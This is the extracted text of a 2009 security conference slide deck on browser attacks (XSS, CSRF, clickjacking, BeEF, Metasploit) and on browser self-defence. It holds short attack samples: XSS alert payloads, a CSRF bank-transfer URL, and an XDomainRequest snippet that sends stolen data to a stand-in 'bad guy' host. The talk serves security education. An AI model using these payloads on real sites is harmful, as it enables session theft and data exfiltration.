
Total Browser Pwnag3 V1.0 Public
- 1. Total Browser Pwnag3 Joshua D. Abraham Rafal M. Los Security Expert Sr. Security Strategist 1 12 March 2009
- 2. Talk Overview 2 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 3. Disclaimer 3 We are trained professionals with over 15 years combined experience in these matters – it goes without saying – don‟t try this at home! If you attempt anything you see today you may be subject to any number of locally applicable laws resulting in fines or imprisonment. Knowledge is power – please use it responsibly 12 March 2009
- 4. Talk Overview 4 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 5. WorldWideWeb Evolved 5 Where browsers started Remember gopher? Text-based way to retrieve Internet-stored information First web browser was “WorldWideWeb” (Feb. 26, 1991) Sir Tim Berners-Lee Capable of displaying style-sheets, and media supported by the NeXT system First program to use HTTP (Hypertext Transfer Protocol) invented by Berners-Lee in 1989 HTTP was a leap forward and a move from text graphical “browsing” Flurry of development activity culminated in Mosaic Great history of the web on W3 (http://www.w3.org/History.html) 12 March 2009
- 6. WorldWideWeb Evolved 6 Taken from Wikipedia: http://en.wikipedia.org/wiki/Timeline_of_web_browsers 12 March 2009
- 7. WorldWideWeb Evolved 7 What happened along the way 2 main browser foundations Lynx (text-based browser for the terminal) Mosaic foundation for most modern browsers Spawned Netscape Mozilla branch Spawned MS Internet Explorer branch Several “boutique” browsers including… OmniWeb, iCab, w3m, Tamaya, Opera Arachne Browsers all adhere [loosely] to the HTML-spec Currently on version 5 DRAFT http://dev.w3.org/html5/spec/Overview.html Many “proprietary” technologies in browsers Microsoft‟s ActiveX… only works in MSIE 12 March 2009
- 8. WorldWideWeb Evolved 8 Modern web browsers and content Modern browsing Simple HTML has evolved into RIA Synchronous to asynchronous browsing Cross-platform support of media and content Aren‟t there Standards? HTML standards aren‟t followed 100% HTML-spec focused on features, not security The browser, over-extended Browsers today are doing more than they were intended to Features/functions are at odds with good security … this creates a problem 12 March 2009
- 9. WorldWideWeb Evolved 9 Evolution of HTML Specification Start: HTML v1 Very simple Basic layout and rendering of static content Evolved: HTML v5 (draft) Extremely complex Rich user-experience Supported embedded content, media and interactive elements Complexity is the enemy of security More complex structures create possibility for exploitation Functionality at the sacrifice of security Security is an afterthought… 12 March 2009
- 10. WorldWideWeb Evolved 10 Hacking a standard (current) HTML-spec is flawed Exploitation is possible NO “fix” is available ClickJacking… more than a theoretical attack… DEMO 12 March 2009
- 11. Talk Overview 11 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 12. Square Browser, Round Hole 12 Delivering content of HTTP HyperText Transfer Protocol Current version HTTP/1.1, RFC 2616 (http://tools.ietf.org/html/rfc2616) Published in June 1999 WikiPedia: http://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol Clearly outdated Never really intended to be session-aware Request/Response synchronous framework Modern “browsers” use HTTP as an interactive protocol 12 March 2009
- 13. Square Browser, Round Hole 13 Several reasons browsers are over-extended User-state tracking HTML-spec initially had no notion of “state” Bolt-on as pages turned to applications Highly interactive “applications” (RIA, etc) Browser meant to render static content Browsers never meant to house applications Synchronous vs. Asynchronous requests HTTP-spec built around client single request/response Asynchronicity creates gaping security issues …and there are more 12 March 2009
- 14. Square Browser, Round Hole 14 Tracking state State-management a browser “afterthought” Browser not meant to handle persistent sessions with server Goes against foundational principles of “browser” technology User state tracked in various ways Cookie Piece of persistent code stored on your computer Parameter Variable inside the browser session In the URI, inside POST, or other method Client-side… so it can be manipulated, lost or stolen …and then it gets complicated 12 March 2009
- 15. Square Browser, Round Hole 15 Highly interactive applications Browser intended to render server response (pages) Browser not intended for real-time interactivity with user Functions to enable Rich Internet Applications (RIA) shoe- horned into the browser Microsoft‟s ActiveX, Silverlight Java Applets (DEMO later) Adobe Flash, AIR AJAX frameworks Browser plug-ins Firefox add-ons (Keylogger DEMO) MS IE BHOs (browser-helper objects) The Browser is too complex for its own good 12 March 2009
- 16. Square Browser, Round Hole 16 Java Applet Attack (“Single Click of Death”) Self Signed Execute code anywhere Windows Linux Mobile devices OS Detection ~DEMO~ 12 March 2009
- 17. Square Browser, Round Hole 17 Synchronous vs. Asynchronous requests Browser spec built around user click (request) response User requests page, server returns page and embedded objects Functionality necessitated evolution Full-page refresh on every mouse click/load was annoying to users Methods for automating object loads (requests) created (AJAX) Browser can now fetch requests on user‟s behalf… …and without the user‟s knowledge Security issues arise Differentiate between script & user requests… Stop and think… script on a page can request other objects Great for rich user experience Scary for security 12 March 2009
- 18. Square Browser, Round Hole 18 Cookies Session ID (Used to Authenticate the User) Username Password Expiration (30 minutes) Single session per login instance Example: User opens: https://www.gmail.com Enters username Enters complex password Clicks login… 12 March 2009
- 19. Square Browser, Round Hole 19 … And the Session ID is transferred securely right?? Maybe not… 12 March 2009
- 20. Square Browser, Round Hole 20 Session Management Setting Session IDs within Cookies Session IDs Sufficient randomness http://en.wikipedia.org/wiki/FIPS_140-2 Attacks CSRF HTTP capture Surfjack Session Testing 12 March 2009
- 21. Square Browser, Round Hole 21 Cross Site Request Forgery (CSRF) User is logged into bank Bank website is vulnerable to CSRF Attacker send user malicious link User clicks the click and the attacker now is $5000 richer Examples: https://bank.com/transfer?amount=5000&toaccount=123 12 March 2009
- 22. Talk Overview 22 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 23. Pwnag3 – Owning Your Victim 23 Cross-Site Scripting (XSS) Exploit Standards Exploit Exploit Browsers Plugins 12 March 2009
- 24. Pwnag3 – Owning Your Victim 24 What is Cross Site Scripting? What are the Types? DOM-Based Reflective Persistent How do you find XSS? http://ha.ckers.org/xss.html 12 March 2009
- 25. Pwnag3 – Owning Your Victim 25 Storage of Malicious JavaScript in the database Example: Administrative Log Page Reads username from DB for a failed login attempt Write the result to the an administrative log … What if we enter: <script>alert(„XSS‟)</script> as the username??? Input from the DB written to the page 12 March 2009
- 26. Pwnag3 – Owning Your Victim 26 Attacker inserts Javascript • Ex: document.write(„<script>alert(„XSS‟)</script>‟); Browser writes the Javascript to the DOM Javascript is rendered Client Pwn3d 12 March 2009
- 27. Pwnag3 – Owning Your Victim 27 Ability to perform Client Base attacks Communication making Exploitation easier Twitter Text Email Message AIM Pwnag3 Facebook 12 March 2009
- 28. Pwnag3 – Owning Your Victim 28 Attackers have choice!!! Your Your customer‟s Website Website Websites Partner‟s you trust Website 12 March 2009
- 29. Pwnag3 – Owning Your Victim 29 Steal cookies Redirect to other malicious Key logging content (webpage, exe, pdf etc) XSS Attack vectors Internal Port Steal clipboard scanning Browser Appearance of exploits website defacement (MoBB) 12 March 2009
- 30. Pwnag3 – Owning Your Victim 30 12 March 2009
- 31. Pwnag3 – Owning Your Victim 31 Issues Not Fixed Properly Known Open Redirects Google.com since 2006! Other sites Yahoo.com, Ask.com, Lycos.com … Known Instances of XSS Search Engine for issues (xssed.com) American Express Not fixed until it is fixed Theregister.co.uk Social Networking sites Potential for worms Everyone remember sammy? 12 March 2009
- 32. Pwnag3 – Owning Your Victim 32 Browser Exploit Framework (BeEF) Attacking many clients at once Stores the results in log files Ability to add multiple attack vectors Open Source Included in BackTrack LiveCD (http://remote-exploit.org) http://www.bindshell.net/tools/beef/ DEMO 12 March 2009
- 33. Pwnag3 – Owning Your Victim 33 Metasploit Exploit Framework Exploits => 305 Payloads => 170 Encoders => 20 Auxiliary modules => 67 12 March 2009
- 34. Pwnag3 – Owning Your Victim 34 MetaSploit Browser Attacks Browser Autopwn Flaws in IE Flaws in Firefox Malicious Files Office Documents (doc,xls,ppt) And PDFs (Adobe browser plugin DEMO) HTTP / HTTPS capture 12 March 2009
- 35. Pwnag3 – Owning Your Victim 35 IE XML Corruption Exploit 0day on milw0rm Not reliable Single OS, single payload Modifying the payload (manual) MSFv3 module soon thereafter Reliable Multiple payloads Modifying the payload (easy) ~DEMO~ 12 March 2009
- 36. Talk Overview 36 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 37. Searching for Hope 37 Can a web browser be made “secure”? Can security vulnerabilities be eliminated? Can standards issues be mitigated? What are the trade-offs? More security = less features Less complexity = more security Both are contrary to current builds of modern browsers Try your browser with all plug-ins, scripting, active content, disabled… Welcome back to 1996! 12 March 2009
- 38. Searching for Hope 38 Brower + First, define the role of the browser All-in-one render engine? Plug-in manager? Natively browsers need to render simple content Standards-based HTML, DHTML, etc About those plug-ins Toolbars BHO (for IE) Add-ins (for Firefox) 12 March 2009
- 39. Searching for Hope 39 Internet Explorer 8.0+ Advancements: Internal anti-Cross-Site Scripting (XSS) Natively attempt to break Type-1 (reflected) attacks Browser-based “neutering” for XSS prevention Content-sniffing opt-out Forces browser not to interpret content URL Highlighting Base URL is highlighted for user safety/clarity 12 March 2009
- 40. Searching for Hope 40 Internet Explorer 8.0+ Setbacks Cross-Domain Requests (XDR Object) Allows Scripts simple way to pass data; effectively breaking same-origin policy XDR Object simplifies cross-domain requests • var xdr = new XDomainRequest(); xdr.open(quot;POSTquot;, quot;http://www.bad guy.com/quot;); xdr.send(stolenInfo); 12 March 2009
- 41. Searching for Hope 41 FireFox 3+ Advancements Anti-Phishing/Malware Full-page browser warning (through Google Safe-Browsing API) Anti-Phishing updates 48 times/day Focused on security Mozilla‟s goal: bolster security in FireFox Automatic update Automatically get latest browser updates for maximum security Pop-up blocker Block pop-ups with customizable options 12 March 2009
- 42. Searching for Hope 42 FireFox 3+ Drawbacks Currently leading in disclosed vulnerabilities … but so far that‟s it. 12 March 2009
- 43. Searching for Hope 43 Securing HTML-spec? (v5) Functionality vs. Security Functionality requires complexity Complexity often causes security issues Living with exploitable functionality More “exploitable functionality” will be uncovered HTML v5 is too complex not to have faults AJAX frameworks continue to add functions/methods Can increased functionality (RIA) co-exist with the need for security? 12 March 2009
- 44. Searching for Hope 44 Developer Tools Helping Enabling faster development of pages and applications Allowing non-experts to create pages and applications Hurting More “point and click” development A single broken development tool accounts for mass breakage Developers many not understand complexities of what they are doing Heavy reliance on tools to “do security for you” 12 March 2009
- 45. Searching for Hope 45 Building a secure browser What is considered “secure”? What would need to be sacrificed? Is it feasible? A “secure” browser checklist NoScript-type functionality Native & effective pop-up blockers Sessions destroyer(s) True SSL validation All features have to be user-friendly 12 March 2009
- 46. Searching for Hope 46 The secure browser challenge Even if the browser is 100% bug-free… The spec is broken Add-ons are exploitable Malicious add-ons abound “toolbars” “plug-ins” Developers still write buggy code The standards are too complex to implement 12 March 2009
- 47. Searching for Hope 47 Is there any hope? Maybe… Start by fixing the HTML standards Educate users not to install unknown plug-ins Educate developers to write better applications/sites Think twice before adding functionality to your browser Maybe not… The browser was never meant to do what it does today Perhaps it‟s time for a revolution… a new tool or ? Since day 1 we‟ve gotten it wrong consistently Millions of you have your browsers “infected” or trojaned 12 March 2009
- 48. Talk Overview 48 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 49. Self-Defense 101 49 Protecting yourself in “cyberspace” Know who/what to trust Trust no one (or no site) Some sites are more trustworthy than others <ahem> Always be weary of “free” widgets they come with a price No site deserves your unverified trust Remember *any* site can be compromised (and likely will) 12 March 2009
- 50. Self-Defense 101 50 Know where to click Always (ALT+F4) on pop-up windows Malicious people can change window appearance and behavior of buttons… never trust buttons! Check link target when you mouse-over a link Never fall for “scare-tactics” “Your computer is infected, click here to install remover utility” ~100% of those pop-ups are malware Never click links in emails Even from people you think you trust… you never know 12 March 2009
- 51. Self-Defense 101 51 Know which browser to use FireFox vs. Internet Explorer FireFox is currently “more secure by design” Many exploits/attacks written for Internet Explorer NoScript plug-in for FireFox greatly increases security Internet Explorer utilizes ActiveX (an old, buggy technology) When Internet Explorer is the only option… Use it in limited capacity Navigate only to trusted sites NO browser is 100% safe to use Overall, FireFox has proven to be more natively secure 12 March 2009
- 52. Self-Defense 101 52 Always keep yourself up-to-date Internet Explorer Utilize Microsoft‟s auto-update feature Visit update.microsoft.com regularly FireFox Auto-updates (close it out regularly) Answer YES when asked to update! Pay attention to tech news if you can… Valuable information on where browser problems exist 12 March 2009
- 53. Self-Defense 101 53 Use good add-ons NoScript FireFox plug-in Usable security against script-based attacks Native protection against ClickJacking, other attacks Requires user intervention and intelligence CSRF Protector (helps protect against Clickjacking too) http://www.cs.princeton.edu/~wzeller/csrf/protector/ Others Many other plug-ins exist • Mostly for FireFox 12 March 2009
- 54. Self-Defense 101 54 Use a sandbox Virtual machine for high-security Build a VMWare throw-away image No matter how infected, it will always return to safe Sandbox your browser? Sandboxie ForceField from Zone Labs • Run your browser in a “jail” so it can‟t modify your PC • Remove your browser‟s ability to do damage to your PC 12 March 2009
- 55. Self-Defense 101 55 Stay alert Always make sure you know what you‟re clicking no If you don‟t trust it, don‟t click it Never click links in emails Remember: nothing is really free Watch your mouse pointer… If it turns to an hour-glass for no reason after you visit a site, that my be a sign of something malicious going on Check SSL certificates Don‟t just blindly click through error messages 12 March 2009
- 56. Talk Overview 56 WorldWideWeb Evolved The web browser – past to present Square Browser, Round Hole Applications in a web browser window Pwnag3 – Owning Your Victim Total browser pwnag3 Searching for Hope Can a browser be secure? Self-Defense 101 How to protect yourself and your computer Crystal Ball Looking into the future 12 March 2009
- 57. Crystal Ball 57 What‟s next in web-browser hacking? Exposing more broken standards Exploiting browser compatibility issues … what else? 12 March 2009
- 58. Crystal Ball 58 Exploit Standards Exploit Plugins Exploit Browsers Cross-Site Scripting (XSS) 12 March 2009
- 59. Crystal Ball 59 Browser with no add-ons Browser with security built-in NoScript Pop-up blockers SSL validation Session destroyers Browse monitor All JavaScript calls All requests IPS for the browser 12 March 2009
- 60. Crystal Ball 60 Exploiting Standards… Around the industry CA root server MD5SUM collision Kaminky's DNS vulnerability RSnake's Clickjacking Why Hack? Exploit a Standard Browsers don‟t check for “malice” Exploiting standards = impossible to “patch” Good luck writing a signatures Only fix is rewrite standards… And… remove features? 12 March 2009
- 61. Crystal Ball 61 Can we make a secure Browser??? 12 March 2009
- 62. References 62 Pg 28 – IE8 http://blogs.msdn.com/ie/archive/2008/09/02/ie8-security- part-vi-beta-2-update.aspx Pg 29 – IE8 http://securitylabs.websense.com/content/Blogs/2932.aspx Pg 42 – Sandboxie http://www.sandboxie.com/ Pg 42 – ForceField http://www.zonealarm.com/security/en-us/home.htm 12 March 2009
- 63. How To Find Us 63 12 March 2009
- 64. Questions? 64 12 March 2009
